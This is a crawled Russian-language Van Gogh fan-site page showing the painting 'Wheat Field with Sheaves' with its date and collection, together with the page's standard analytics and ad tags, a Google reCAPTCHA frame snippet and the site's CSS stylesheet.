

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://van-gog.xyz/arles136.html
body_size: 1544
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог, Арль, Пшеничное поле со снопами</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Ван Гог Арль,Пшеничное поле со снопами">
  <meta name="description" content="Винсент Ван Гог, Ван Гог, Ван Гог картины, Пшеничное поле со снопами , импрессионизм">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="van-gog.xyz/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Arles%20(1888-1889)/%D0%9F%D1%88%D0%B5%D0%BD%D0%B8%D1%87%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BB%D0%B5%20%D1%81%D0%BE%20%D1%81%D0%BD%D0%BE%D0%BF%D0%B0%D0%BC%D0%B8%20(2).jpg" alt="Винсент Ван Гог Пшеничное поле со снопами" width="810"></p>
      <p> </p>
      <p><strong>Пшеничное поле со снопами</strong></p>
      <p><strong>Июнь 1888 года . Холст, масло. Гонолулу, Академия Искусств в Гонолулу</strong> .</p>
      <p align="center"></p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e881868e87a881c59b878e81c69a9d">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0jRpZ-WtjPnlb7tDwo2x_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732995077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://van-gog.xyz/styles.css
body_size: 930
content:


* {border:0;margin:0}
.fleft {float:left}
.fright {float:right}
.fclear {clear:both}
a {font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#0000CD;text-decoration:none}
a:hover {text-decoration:underline;color:#282b16}
body {font:12px Arial,Helvetica,sans-serif;color:#000;background:#000100 url(images/bg.jpg)}
#main {margin:0 auto;width:998px;border-right:15px solid #fff;border-left:15px solid #fff}
#header {width:999px;margin:0 auto;height:285px;background:url(images/header2.jpg) no-repeat top;border-bottom:1px solid #fff}
#logo {padding-left:250px;text-align:left;padding-top:100px;height:143px;font-family:Georgia, "Times New Roman", Times, serif}
#logo a {text-decoration:none;text-transform:lowercase;font-style:normal;font-size:60px;color:#fff;font-family:Georgia, "Times New Roman", Times, serif}
#logo H2 a {font-size:15px}
#buttons {width:998px;height:42px;margin:0 auto;padding-left:90px}
#buttons ul {padding-left:5px}
#buttons li {display:inline}
#buttons a {font-family:Georgia, "Times New Roman", Times, serif;font-size:18px;font-weight:normal;text-align:center;text-decoration:none;color:#fff;display:block;float:left;width:160px;height:30px;padding-top:12px;margin-right:1px;background:url(images/menubg.png) no-repeat}
#buttons a:hover {width:160px;height:30px;background:url(images/menuhov.png) no-repeat}
#contop {background:url(images/contop.png) no-repeat;height:8px;margin-top:5px}
#conbot {background:url(images/conbot.png) no-repeat;height:8px}
#content {width:983px;background:url(images/mainbg.png) repeat-y}
#content_bg {padding-left:7px}
.imgright { float:right;margin:5px 5px 5px 7px;}
.imgleft { float:left;margin:5px 7px 5px 5px;}
#cent img:hover{ -webkit-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-moz-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-o-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-ms-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);}
#left {width:677px;margin-left:8px}
#left p {padding-left:5px;padding-right:5px}
#text {padding-right:15px; text-indent:15px}
#text p { text-align:left; p}
#left H1 {font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;color:#1f1f06;font-size:24px;height:35px;padding-left:20px;padding-bottom:5px;width:642px;margin-bottom:20px;background:url(images/title_left.gif) repeat-x bottom}
.read, #right ul .read {text-align:right}
.read a, #right ul .read a {color:#0000CD ;font-weight:normal;padding-right:20px}
#van {background:#ccf; 
	width:620px; 
	height:3800px; 
	overflow-x: hidden;
	overflow-y: auto;
	word-wrap: break-word }
#right {width:285px;float:right;margin-right:8px}
#right h2 {font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;color:#1f1f06;font-size:24px;text-align:center;height:35px;padding-bottom:5px;margin-bottom:20px;background:url(images/title_left.gif) repeat-x bottom}
#right ul {list-style:none;margin-bottom:30px;padding-left:7px;padding-top:5px}
#right li {background:url(images/ls.png) no-repeat left top;padding-left:20px;margin-bottom:10px}
#right a {text-decoration:none;color:#000;font-weight:normal}
#right a:hover {text-decoration:underline}
#right img:hover{ -webkit-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-moz-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-o-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-ms-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);}
#footer {background:url(images/footer.png) no-repeat;height:44px;width:983px;margin:0 auto;font-size:10px;color:#fff;padding-top:10px;text-align:center;clear:both;margin-top:5px;padding-bottom:5px}
#footer div {padding:0 15px}
#footer a {color:#fff;font-size:10px;text-decoration:none}
.padding {padding:10px;color:#f00;font-weight:bold}